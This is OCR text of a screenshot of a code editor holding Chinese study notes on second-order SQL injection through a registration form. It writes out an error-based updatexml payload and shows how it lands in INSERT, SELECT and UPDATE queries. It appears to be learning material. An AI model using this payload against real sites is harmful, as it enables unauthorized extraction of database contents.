 C:\Users\Administrat esktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择 (I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2021
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-jav
MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
my.ini
新建 文本文档 (7).txt
23
24
25 update users set password='a123456' where username='xiaodi' and updatexml()....
26 如果此用户名在注册的时候是一个有SQL注入的字符串 那不就SQL注入了吗
27
28
29
30
31 注册用户：
32 INSERT INTO users (username, password) VALUES ('$username', '$password')
33
34
35 admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
36
37
38
39
40 闭合单引号才能注入（用户名不可能都是数字 字符串 必定SQL语句是用单引号括起来的）
41 SELECT * FROM users WHERE username = 'admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
42
43
44 用户名必须：admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
45
46 SELECT * FROM users WHERE username = 'admin and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)'
47
Line 47, Column 1
Tab Size: 4
Plain Text
英
20:47
2023-05-30